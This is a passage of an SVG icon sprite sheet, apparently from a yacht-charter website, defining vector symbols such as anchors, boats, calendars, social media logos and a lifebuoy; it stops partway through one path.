body_size: 20305
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="svg-add" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.985 13v-2H13V3.015h-2V11H3.015v2H11v7.985h2V13z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-advertising" xmlns="http://www.w3.org/2000/svg"><path d="M16.691 5.093a.83.83 0 0 0-.83.831v.554L2.108 8.73a2.18 2.18 0 0 0-1.833 2.158v2.018a2.18 2.18 0 0 0 1.833 2.158l2.87.47v.887a2.49 2.49 0 0 0 2.488 2.487h3.17a2.49 2.49 0 0 0 2.446-2.047l2.779.455v.554a.831.831 0 0 0 1.661 0V5.924a.83.83 0 0 0-.83-.83M1.935 12.906v-2.018c0-.259.185-.477.44-.518l.648-.106v3.265l-.646-.106a.52.52 0 0 1-.44-.518zm8.7 4.34h-3.17a.827.827 0 0 1-.827-.826v-.614l4.803.787a.83.83 0 0 1-.808.652zm-5.95-3.444v-3.81L15.858 8.16v7.47zm18.21-2.736h-2.728a.831.831 0 0 0 0 1.662h2.728a.83.83 0 0 0 0-1.662m-3.267-1.641a.84.84 0 0 0 .404-.105l2.382-1.33a.83.83 0 0 0-.81-1.45l-2.381 1.33a.83.83 0 0 0 .405 1.555m2.785 6.381-2.382-1.33a.83.83 0 1 0-.81 1.45l2.383 1.33a.829.829 0 1 0 .81-1.45"/></symbol><symbol viewBox="0 0 34 34" id="svg-airplane" xmlns="http://www.w3.org/2000/svg"><path d="M17 .559a3.21 3.21 0 0 0-3.208 3.185v7.312a.72.72 0 0 1-.347.618L2.15 18.553a2.95 2.95 0 0 0-1.414 2.516v1.597c0 .313.149.61.401.796l.114.072a1 1 0 0 0 .768.077l11.767-3.66.402 7.061-3.733 3.644a.86.86 0 0 0-.26.62v1.299a.868.868 0 0 0 1.185.807l5.352-2.11a.72.72 0 0 1 .53-.001l5.355 2.112a.87.87 0 0 0 1.185-.808v-1.299l-.008-.116a.87.87 0 0 0-.252-.503l-3.736-3.646.403-7.06 11.767 3.66a.99.99 0 0 0 1.285-.945v-1.597a2.95 2.95 0 0 0-1.416-2.518l-11.292-6.879a.72.72 0 0 1-.347-.616V3.747A3.21 3.21 0 0 0 17 .56m0 1c1.213 0 2.198.978 2.207 2.192v7.305c0 .602.313 1.16.828 1.471l11.291 6.878.14.094c.498.366.796.947.796 1.57l-.001 1.582-11.914-3.704a.865.865 0 0 0-1.125.777l-.416 7.294.003.124c.019.206.11.398.258.544l3.735 3.645v1.048l-5.172-2.038-.154-.053a1.7 1.7 0 0 0-1.11.053l-5.171 2.039v-1.049l3.735-3.644a.87.87 0 0 0 .262-.668l-.416-7.295a.87.87 0 0 0-.369-.66l-.1-.06a.87.87 0 0 0-.657-.057L1.737 22.65v-1.582c0-.679.354-1.309.934-1.662l11.295-6.88c.513-.313.826-.87.826-1.471V3.747a2.207 2.207 0 0 1 2.207-2.188"/></symbol><symbol viewBox="0 0 32 33" id="svg-anchor" xmlns="http://www.w3.org/2000/svg"><path d="M25.964 19.418a.703.703 0 0 1-1.018 0 .7.7 0 0 1-.072-.936l.072-.083 3.417-3.417 3.418 3.419c.291.254.291.727 0 1.017a.72.72 0 0 1-.4.21l-.108.009a.7.7 0 0 1-.418-.14l-.09-.078-1.747-1.746c-.645 7.956-6.092 14.181-12.725 14.36l-.293.004c-6.666 0-12.201-6.11-12.986-14.015l-.031-.35-1.746 1.746a.703.703 0 0 1-1.018 0 .7.7 0 0 1-.073-.936L.22 18.4l3.417-3.417L7.055 18.4a.703.703 0 0 1 0 1.019.72.72 0 0 1-.4.21l-.109.009a.8.8 0 0 1-.436-.14l-.11-.08-1.563-1.563c.68 6.757 5.087 12.11 10.558 12.701l.279.026V7.236c-1.674-.364-2.91-1.818-2.91-3.564A3.65 3.65 0 0 1 15.809.041L16 .036c2 0 3.636 1.636 3.636 3.636a3.63 3.63 0 0 1-2.725 3.523l-.184.041v23.347c5.506-.43 9.993-5.676 10.765-12.387l.036-.342zM16 1.492c-1.2 0-2.182.981-2.182 2.181S14.8 5.855 16 5.855s2.182-.981 2.182-2.182c0-1.2-.982-2.181-2.182-2.181"/></symbol><symbol viewBox="0 0 12 12" id="svg-arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="m0 6 1.058 1.058L5.25 2.873V12h1.5V2.873l4.193 4.185L12 6 6 0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-arrow-right" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M13.598 12.012 8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 12 12" id="svg-arrow-up" xmlns="http://www.w3.org/2000/svg"><path d="m0 6 1.058 1.058L5.25 2.872V12h1.5V2.873l4.193 4.184L12 6 6 0 0 6z"/></symbol><symbol viewBox="0 0 24 24" id="svg-berths" xmlns="http://www.w3.org/2000/svg"><path d="m21.395 13.103-1.163-2.437a.73.73 0 0 0-.662-.417.73.73 0 0 0-.662.417l-1.163 2.437a.732.732 0 0 0 .662 1.048h.313a6.516 6.516 0 0 1-5.656 5.965V10.091h1.203a.831.831 0 0 0 0-1.662h-1.203V6.983a2.08 2.08 0 0 0 1.248-1.904A2.08 2.08 0 0 0 12.234 3a2.08 2.08 0 0 0-2.08 2.079c0 .85.515 1.583 1.249 1.904V8.43H10.2a.831.831 0 0 0 0 1.662h1.203v10.026a6.515 6.515 0 0 1-5.656-5.966h.313a.73.73 0 0 0 .662-1.048l-1.163-2.437a.73.73 0 0 0-.662-.417.73.73 0 0 0-.662.417l-1.163 2.437a.732.732 0 0 0 .662 1.048h.348c.253 4.279 3.812 7.681 8.151 7.681s7.9-3.404 8.152-7.68h.348a.73.73 0 0 0 .662-1.05M12.234 4.66a.418.418 0 1 1-.002.837.418.418 0 0 1 .002-.837"/></symbol><symbol viewBox="0 0 20 20" id="svg-boat" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.504 16.35a45.07 45.07 0 0 0-4.21-6.205l-.005.005L.17 10a.746.746 0 0 1 .37-1.19l2.635-.785L5.03 3.68a.754.754 0 0 1 .69-.455h3.15V.75a.749.749 0 1 1 1.5 0v2.47h3.27c.3 0 .57.18.69.455l1.87 4.38 2.505.75a.755.755 0 0 1 .37 1.19 49.962 49.962 0 0 0-4.33 6.365.755.755 0 0 1-1.025.275.755.755 0 0 1-.275-1.025 51.589 51.589 0 0 1 3.775-5.68l-6.39-1.91a4.14 4.14 0 0 0-2.365 0L4.05 9.33a.715.715 0 0 1-.235.07l-1.78.53a46.749 46.749 0 0 1 3.78 5.685.748.748 0 0 1-.655 1.115.747.747 0 0 1-.655-.38zM13.15 4.72H6.214L5.04 7.47l2.995-.89a5.621 5.621 0 0 1 3.225 0l3.075.92-1.185-2.78zm5.185 12.415a.75.75 0 0 1 .915.535l.005.01a.75.75 0 0 1-.535.915l-1.265.335a1.11 1.11 0 0 0-.455.24l-.095.085a2.647 2.647 0 0 1-3.615-.145l-.105-.105a1.16 1.16 0 0 0-1.62 0c-.5.51-1.17.79-1.88.79s-1.38-.28-1.88-.79a1.16 1.16 0 0 0-1.62 0l-.08.085a2.628 2.628 0 0 1-3.645.11l-.05-.045a1.153 1.153 0 0 0-.495-.26L.674 18.6a.753.753 0 0 1-.555-.905c.095-.4.5-.655.905-.555l1.24.295c.43.1.83.31 1.155.605l.05.045a1.136 1.136 0 0 0 1.57-.05l.08-.085c.5-.51 1.17-.79 1.88-.79s1.38.28 1.88.79c.43.44 1.19.44 1.62 0 .5-.51 1.17-.79 1.88-.79s1.38.28 1.88.79l.105.105c.42.425 1.1.455 1.555.06l.095-.085c.305-.265.67-.455 1.055-.56l1.265-.335z"/></symbol><symbol viewBox="0 0 24 24" id="svg-calendar" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.422 3.345a1 1 0 0 1 1 1V21.27a1 1 0 0 1-1 1H3.578a1 1 0 0 1-1-1V4.345a1 1 0 0 1 1-1H7.39v-.517a.828.828 0 0 1 1.657 0v.517h5.906v-.517a.828.828 0 1 1 1.657 0v.517zM7.39 4.971H4.204V7.87h15.591V4.971h-3.186v.186a.828.828 0 1 1-1.657 0V4.97H9.047v.186a.828.828 0 1 1-1.657 0zM4.204 20.642h15.591V9.527H4.204zM7 11h2v3H7zm4 0h2v3h-2zm6 0h-2v3h2zM7 16h2v3H7zm6 0h-2v3h2zm2 0h2v3h-2z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-charter" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M9.412.5a.91.91 0 0 0-.912.912v1.97H7.47a2.97 2.97 0 0 0-2.97 2.97v12.354c0 .86.506 1.601 1.235 1.944v.115a2.147 2.147 0 0 0 4.293.088h3.944a2.147 2.147 0 0 0 4.293-.088v-.115a2.15 2.15 0 0 0 1.235-1.944V6.353a2.97 2.97 0 0 0-2.97-2.97h-1.09V1.411A.91.91 0 0 0 14.53.5zm.911 2.882V2.324h3.295v1.058zm-4 2.97c0-.633.514-1.146 1.148-1.146h9.058c.634 0 1.148.513 1.148 1.147v12.353a.324.324 0 0 1-.324.323H6.647a.323.323 0 0 1-.323-.323zm2.383.324a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06a.91.91 0 0 0-.912-.912m3.294 0a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06A.91.91 0 0 0 12 6.676m3.294 0a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06a.91.91 0 0 0-.912-.912M7.882 21.088a.324.324 0 0 1-.311-.235h.623a.324.324 0 0 1-.312.235m8.236 0a.324.324 0 0 1-.312-.235h.623a.324.324 0 0 1-.311.235" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-close" xmlns="http://www.w3.org/2000/svg"><path d="m11.293 12-5.647 5.647.708.707L12 12.707l5.647 5.647.707-.707L12.707 12l5.647-5.646-.707-.708L12 11.293 6.354 5.646l-.708.708z"/><path d="m11.293 12 .354.354L12 12l-.354-.354zm-5.647 5.647-.353-.354-.354.354.354.353zm.708.707L6 18.707l.354.354.353-.354zM12 12.707l.354-.353L12 12l-.354.354zm5.647 5.647-.354.353.354.354.353-.354zm.707-.707.353.353.354-.354-.354-.353zM12.707 12l-.353-.354L12 12l.354.354zm5.647-5.646.353.353.354-.353L18.707 6zm-.707-.708L18 5.293l-.354-.354-.353.354zM12 11.293l-.354.354L12 12l.354-.354zM6.354 5.646l.353-.353-.353-.354L6 5.293zm-.708.708L5.293 6l-.354.354.354.353zm5.293 5.292-5.646 5.647L6 18l5.647-5.646zM5.293 18l.707.707.707-.707L6 17.293zm1.414.707 5.647-5.646-.707-.707L6 18zm4.94-5.646 5.646 5.646L18 18l-5.646-5.646zM18 18.707l.707-.707-.707-.707-.707.707zm.707-1.414-5.646-5.646-.707.707L18 18zm-5.646-4.94 5.646-5.646L18 6l-5.646 5.647zM18.707 6 18 5.293 17.293 6l.707.707zm-1.414-.707-5.646 5.646.707.707L18 6zm-4.94 5.646L6.708 5.293 6 6l5.647 5.647zM6 5.293 5.293 6 6 6.707 6.707 6zm-.707 1.414 5.646 5.647.707-.707L6 6z"/></symbol><symbol viewBox="0 0 24 24" id="svg-compare" xmlns="http://www.w3.org/2000/svg"><path d="M16 4.75c-1.48 0-2.85.445-4 1.21a7.23 7.23 0 0 0-4-1.21C4 4.75.75 8 .75 12S4 19.25 8 19.25c1.48 0 2.85-.445 4-1.21 1.15.76 2.52 1.21 4 1.21 4 0 7.25-3.25 7.25-7.25S20 4.75 16 4.75M13.75 12A5.74 5.74 0 0 1 12 16.12 5.74 5.74 0 0 1 10.25 12c0-1.615.675-3.075 1.75-4.12A5.74 5.74 0 0 1 13.75 12m-11.5 0c0-3.17 2.58-5.75 5.75-5.75 1.01 0 1.96.265 2.785.725A7.2 7.2 0 0 0 8.75 12c0 1.95.78 3.72 2.035 5.025A5.7 5.7 0 0 1 8 17.75c-3.17 0-5.75-2.58-5.75-5.75M16 17.75c-1.01 0-1.96-.265-2.785-.725A7.2 7.2 0 0 0 15.25 12c0-1.95-.78-3.72-2.035-5.025A5.7 5.7 0 0 1 16 6.25c3.17 0 5.75 2.58 5.75 5.75s-2.58 5.75-5.75 5.75"/></symbol><symbol viewBox="0 0 24 24" id="svg-concierge" xmlns="http://www.w3.org/2000/svg"><path d="M12.83 8.395v-.447h.692V6.287h-3.047v1.661h.693v.447a7.755 7.755 0 0 0-6.865 6.865h-.95v1.661h17.29V15.26h-.95a7.755 7.755 0 0 0-6.865-6.865zM5.975 15.26c.407-2.96 2.952-5.25 6.023-5.25a6.09 6.09 0 0 1 6.022 5.25zm-1.932-4.535a9.6 9.6 0 0 1 2.593-2.593.831.831 0 0 0-.93-1.377 11.4 11.4 0 0 0-3.04 3.04.831.831 0 0 0 1.375.93zM19.96 8.13c-.51-.509-1.07-.971-1.666-1.374a.831.831 0 0 0-.93 1.377 9.7 9.7 0 0 1 2.593 2.593.83.83 0 0 0 1.152.223.83.83 0 0 0 .223-1.153 11.4 11.4 0 0 0-1.374-1.666zM2.986 7.878q.19-.211.392-.41a11 11 0 0 1 .84-.764 11.5 11.5 0 0 1 1.39-.987.832.832 0 0 0-.862-1.421q-.276.168-.548.35a15 15 0 0 0-1.038.777 15 15 0 0 0-.957.87q-.228.23-.446.468A13.6 13.6 0 0 0 .206 8.836.833.833 0 0 0 .914 10.1a.83.83 0 0 0 .711-.4 13 13 0 0 1 .637-.944q.168-.226.35-.447c.12-.144.245-.29.371-.429zm20.807.955a12 12 0 0 0-.351-.546q-.18-.268-.377-.529a13 13 0 0 0-.824-.998 15 15 0 0 0-.914-.914 13.5 13.5 0 0 0-2.074-1.552.832.832 0 0 0-.862 1.421q.241.148.48.307a11 11 0 0 1 .91.68 11 11 0 0 1 .84.764 11 11 0 0 1 .763.84 11.6 11.6 0 0 1 .988 1.39.83.83 0 1 0 1.42-.863m-3.147 9.33H3.355v1.66h17.29z"/></symbol><symbol viewBox="0 0 24 24" id="svg-contact" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M6.5 3.5a3 3 0 0 0-3 3v16.801L8.644 18.5H18.5a3 3 0 0 0 3-3v-9a3 3 0 0 0-3-3zm-1 3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v9a1 1 0 0 1-1 1H7.856L5.5 18.699z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-deckplan" xmlns="http://www.w3.org/2000/svg"><path d="M20.205 11.87c.415 0 .75-.335.75-.75V3.805a.749.749 0 0 0-.75-.75H3.795a.749.749 0 0 0-.75.75v16.4c0 .415.335.75.75.75h16.41c.415 0 .75-.335.75-.75v-6.16a.749.749 0 1 0-1.5 0v.42h-4.54a.749.749 0 0 0-.75.75v2.665a.749.749 0 1 0 1.5 0v-1.915h3.79v3.49h-8.04v-4.22a.749.749 0 0 0-.75-.75h-4.01a.749.749 0 1 0 0 1.5H9.92v3.47H4.545v-8.54H7.11a.749.749 0 1 0 0-1.5H4.545v-4.86h1.74v3.11a.749.749 0 1 0 1.5 0v-3.11h6.24v3.11a.749.749 0 1 0 1.5 0v-3.11h3.93v4.86H11.11a.749.749 0 1 0 0 1.5h8.345v.205c0 .415.335.75.75.75z"/></symbol><symbol viewBox="0 0 24 24" id="svg-delete" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.585 4.06H16.54V2.45a.75.75 0 0 0-.75-.75H8.165a.75.75 0 0 0-.75.75v1.61H3.35a.749.749 0 1 0 0 1.5h1.52v15.925c0 .415.335.75.75.75h12.74c.415 0 .75-.335.75-.75V5.56h1.475a.749.749 0 1 0 0-1.5M8.92 3.2h6.125v.86H8.92zm8.685 17.535H6.365V5.56h11.24zM9.875 6.89a.75.75 0 0 0-.75.75v11.34a.749.749 0 1 0 1.5 0V7.64a.75.75 0 0 0-.75-.75m3.48.75a.749.749 0 1 1 1.5 0v11.34a.749.749 0 1 1-1.5 0z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-document" xmlns="http://www.w3.org/2000/svg"><path d="M16.25 13.25v-1.5h-8.5v1.5zm0 3v-1.5h-8.5v1.5zm0 3v-1.5h-8.5v1.5z"/><path fill-rule="evenodd" d="M13.506 1.75H4.75v20.5h14.5V7.692zm-7.256 19V3.25h5.5v6h6v11.5zm7-13V3.643l3.97 4.107z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-download" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M11.465 17.435h-.005L5.305 11.28a.75.75 0 0 1 1.06-1.06l4.88 4.88V2.91a.749.749 0 1 1 1.5 0v12.175l4.895-4.895a.75.75 0 0 1 1.06 1.06l-6.115 6.115a.746.746 0 0 1-1.12.07m-8.7 2.725H21.18a.749.749 0 1 1 0 1.5H2.765a.749.749 0 1 1 0-1.5" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-email" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M4 8.227V17h16V8.227l-6.671 5.93a2 2 0 0 1-2.657 0zM18.37 7H5.63L12 12.662zM2 6a1 1 0 0 1 1-1h18a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-enquire" xmlns="http://www.w3.org/2000/svg"><path d="M5 19.85 8.053 17H18.5a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 18.5 5h-12A1.5 1.5 0 0 0 5 6.5zM8.447 18 4 22.15V6.5A2.5 2.5 0 0 1 6.5 4h12A2.5 2.5 0 0 1 21 6.5v9a2.5 2.5 0 0 1-2.5 2.5z"/></symbol><symbol viewBox="0 0 24 24" id="svg-entertainment" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.559 1.019h-.003l-.158.03a93.55 93.55 0 0 0-1.871.441c-1.146.282-2.636.658-4.112 1.033a1565 1565 0 0 0-5.353 1.372l-.5.129A.75.75 0 0 0 8 4.75v11.9A4.2 4.2 0 0 0 5.75 16C3.813 16 2 17.333 2 19.25s1.813 3.25 3.75 3.25 3.75-1.333 3.75-3.25v-8.92a1037.12 1037.12 0 0 1 6.721-1.728A304 304 0 0 1 20 7.67v5.98a4.2 4.2 0 0 0-2.25-.65C15.813 13 14 14.333 14 16.25s1.813 3.25 3.75 3.25 3.75-1.333 3.75-3.25V1.75a.75.75 0 0 0-.75-.75c-.082 0-.162.014-.191.019M20 16.25c0-.844-.873-1.75-2.25-1.75-1.376 0-2.25.906-2.25 1.75S16.374 18 17.75 18c1.377 0 2.25-.906 2.25-1.75M8 4.75h.75zm.75 0-.188-.726zm-3 12.75c1.376 0 2.25.906 2.25 1.75S7.126 21 5.75 21s-2.25-.906-2.25-1.75.874-1.75 2.25-1.75M20 6.131V2.677c-.31.073-.687.165-1.115.27-1.14.28-2.626.655-4.1 1.03A1572 1572 0 0 0 9.5 5.33v3.45a1073 1073 0 0 1 6.353-1.632c1.237-.313 2.368-.595 3.217-.8.365-.087.68-.16.93-.217" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-facebook" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#awa)"><path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073"/></g><defs><clipPath id="awa"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-filter" xmlns="http://www.w3.org/2000/svg"><path d="M3 7h18v1H3zm3 5h12v1H6zm9 5H9v1h6z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-finance" xmlns="http://www.w3.org/2000/svg"><path d="M19.2 19.497V3.36h-5.336v5.358h-2.012V6.414H6.516v3.047H4.503V2.84H2.842v18.316h18.315v-1.661h-1.956m-14.697 0V11.12h2.013v8.375zm3.674 0V8.076h2.014v11.42zm3.675 0V10.38h2.012v9.116zm3.674 0V5.02h2.013v14.475h-2.013"/></symbol><symbol viewBox="0 0 24 24" id="svg-fitness" xmlns="http://www.w3.org/2000/svg"><path d="m22.57 14.076-2.16-.38v-.79c0-.41-.34-.75-.75-.75h-2.73c-.41 0-.75.34-.75.75v1.78H8.01v-1.78c0-.41-.34-.75-.75-.75H4.53c-.41 0-.75.34-.75.75v.79l-2.16.38c-.36.06-.62.37-.62.74v3.97c0 .36.26.68.62.74l2.16.38v.79c0 .41.34.75.75.75h2.73c.41 0 .75-.34.75-.75v-1.78h8.17v1.78c0 .41.34.75.75.75h2.73c.41 0 .75-.34.75-.75v-.79l2.16-.38c.36-.06.62-.37.62-.74v-3.97a.75.75 0 0 0-.62-.74m-20.08 4.08v-2.71l1.28-.23v3.17zm4.02 1.79H5.28v-6.29h1.23zm1.5-2.53v-1.23h8.17v1.23zm10.9 2.53h-1.23v-6.29h1.23zm2.78-1.79-1.28.23v-3.17l1.28.23zm-10.03-6.64c.12.09.27.13.42.13s.3-.05.42-.13c2-1.37 4.36-3.53 4.18-5.99-.06-.79-.48-1.54-1.12-2.01-1.06-.77-2.37-.66-3.49.24-1.12-.9-2.43-1.01-3.49-.24-.65.47-1.07 1.22-1.12 2.01-.17 2.47 2.18 4.62 4.18 5.99zm-2.18-6.79c.22-.16.44-.22.66-.22.64 0 1.2.56 1.39.78.29.32.84.32 1.12 0 .26-.29 1.17-1.19 2.04-.56.29.21.48.55.51.9.12 1.67-1.74 3.35-3.11 4.35-1.38-1-3.23-2.68-3.12-4.35.02-.34.22-.69.51-.9"/></symbol><symbol viewBox="0 0 24 24" id="svg-fullscreen" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#baa)"><path d="M7 14H5v5h5v-2H7zm-2-4h2V7h3V5H5zm12 7h-3v2h5v-5h-2zM14 5v2h3v3h2V5z"/></g><defs><clipPath id="baa"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-income" xmlns="http://www.w3.org/2000/svg"><path d="m5.678 19.497 4.131-4.131 3.01 3.01 4.862-4.865 1.038 1.038 1.78-5.031-5.03 1.78 1.039 1.038-3.69 3.69-3.009-3.01-5.306 5.306V2.842H2.842v18.316h18.317v-1.661z"/></symbol><symbol viewBox="0 0 20 20" id="svg-info" xmlns="http://www.w3.org/2000/svg"><path d="M9 15h2V9H9v6zm1-8c.283 0 .52-.096.713-.287A.967.967 0 0 0 11 6a.967.967 0 0 0-.287-.713A.968.968 0 0 0 10 5a.968.968 0 0 0-.713.287A.968.968 0 0 0 9 6c0 .283.096.52.287.713.192.191.43.287.713.287zm0 13a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 0 10c0-1.383.263-2.683.787-3.9a10.099 10.099 0 0 1 2.138-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 10 0c1.383 0 2.683.263 3.9.787a10.098 10.098 0 0 1 3.175 2.138c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 20 10a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137A9.738 9.738 0 0 1 10 20zm0-2c2.233 0 4.125-.775 5.675-2.325C17.225 14.125 18 12.233 18 10c0-2.233-.775-4.125-2.325-5.675C14.125 2.775 12.233 2 10 2c-2.233 0-4.125.775-5.675 2.325C2.775 5.875 2 7.767 2 10c0 2.233.775 4.125 2.325 5.675C5.875 17.225 7.767 18 10 18z"/></symbol><symbol viewBox="0 0 24 24" id="svg-instagram" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bda)"><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63a5.9 5.9 0 0 0-2.126 1.384A5.86 5.86 0 0 0 .63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913a5.9 5.9 0 0 0 1.384 2.126A5.9 5.9 0 0 0 4.14 23.37c.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558a5.9 5.9 0 0 0 2.126-1.384 5.9 5.9 0 0 0 1.384-2.126c.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913a5.9 5.9 0 0 0-1.384-2.126A5.85 5.85 0 0 0 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0m0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227a3.8 3.8 0 0 1-.899 1.382 3.74 3.74 0 0 1-1.38.896c-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07s-3.586-.015-4.859-.074c-1.171-.061-1.816-.256-2.236-.421a3.7 3.7 0 0 1-1.379-.899 3.64 3.64 0 0 1-.9-1.38c-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844s.016-3.586.061-4.861c.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06zm0 3.678a6.162 6.162 0 1 0 0 12.324 6.162 6.162 0 1 0 0-12.324M12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4m7.846-10.405a1.441 1.441 0 0 1-2.88 0 1.44 1.44 0 0 1 2.88 0"/></g><defs><clipPath id="bda"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 61 60" id="svg-lifebouy" xmlns="http://www.w3.org/2000/svg"><g filter="url(#bea)"><path d="M30.5 7.143c3.162 0 6.176.646 8.918 1.812h6.293a5.84 5.84 0 0 1 5.834 5.834v6.293A22.7 22.7 0 0 1 53.357 30c0 3.164-.645 6.177-1.811 8.918l.002 6.294a5.84 5.84 0 0 1-5.834 5.833h-6.293a22.78 22.78 0 0 1-17.806 0h-6.326a5.84 5.84 0 0 1-5.834-5.833v-6.296A22.7 22.7 0 0 1 7.643 30c0-3.162.646-6.175 1.812-8.918V14.79a5.84 5.84 0 0 1 5.834-5.834h6.292A22.7 22.7 0 0 1 30.5 7.143m3.794 36.287c-1.063.3-2.157.473-3.261.514v7.598a21.5 21.5 0 0 0 3.261-.328zm-7.837-.071v7.795q1.609.309 3.272.372v-7.59a13.8 13.8 0 0 1-3.271-.577m24.98-8.254h-7.951a14.04 14.04 0 0 1-7.888 7.885v7.952c7.794-1.9 13.94-8.043 15.84-15.837m-41.88-.001a21 21 0 0 0 1.377 3.954c2.75 5.933 8.047 10.212 14.22 11.804v-7.97a14.03 14.03 0 0 1-7.643-7.788zm40.684 6.398a23 23 0 0 1-8.242 8.243h3.712a4.535 4.535 0 0 0 4.53-4.531zm-39.485.018v3.692a4.536 4.536 0 0 0 4.531 4.53h3.722a22.9 22.9 0 0 1-8.253-8.222m34.86-3.646a.653.653 0 0 1 1.157.605 18.53 18.53 0 0 1-8.133 7.967.655.655 0 0 1-.908-.792.65.65 0 0 1 .327-.377 17.2 17.2 0 0 0 7.557-7.403m-31.45-1.026a.65.65 0 0 1 .865.316 17 17 0 0 0 6.872 7.555.652.652 0 1 1-.66 1.125 18.33 18.33 0 0 1-7.395-8.13.653.653 0 0 1 .318-.866m16.333-19.504c-6.979 0-12.657 5.678-12.657 12.656 0 6.98 5.679 12.657 12.657 12.657S43.154 36.98 43.154 30s-5.677-12.657-12.655-12.657m21.538 13.363H44.44a14 14 0 0 1-.513 3.095h7.787c.178-1.01.289-2.043.323-3.095m-35.48 0H8.964a21.5 21.5 0 0 0 .32 3.094h7.786a14 14 0 0 1-.511-3.095m35.112-4.745H43.86c.332 1.098.531 2.25.583 3.441h7.596a21.5 21.5 0 0 0-.37-3.44m-34.531 0H9.33a21.5 21.5 0 0 0-.371 3.441h7.597c.05-1.191.25-2.343.582-3.441M35.598 9.06l.002 7.95a14.04 14.04 0 0 1 7.794 7.65h7.987c-1.964-7.681-8.068-13.72-15.783-15.6m-10.443.057c-7.601 1.947-13.596 7.941-15.54 15.542h7.99a14.04 14.04 0 0 1 7.55-7.552zm13.464 5.146a.65.65 0 0 1 .889-.246 18.4 18.4 0 0 1 7.124 7.238.653.653 0 0 1-1.148.623 17.07 17.07 0 0 0-6.618-6.727.65.65 0 0 1-.246-.888m-17.193-.212a.651.651 0 0 1 .644 1.132 17.14 17.14 0 0 0-6.359 6.34.653.653 0 0 1-1.082.076.65.65 0 0 1-.045-.725 18.4 18.4 0 0 1 6.842-6.823m24.285-3.794H42a23 23 0 0 1 8.241 8.243v-3.712a4.536 4.536 0 0 0-4.53-4.53m-26.712 0h-3.712a4.536 4.536 0 0 0-4.53 4.53V18.5a23 23 0 0 1 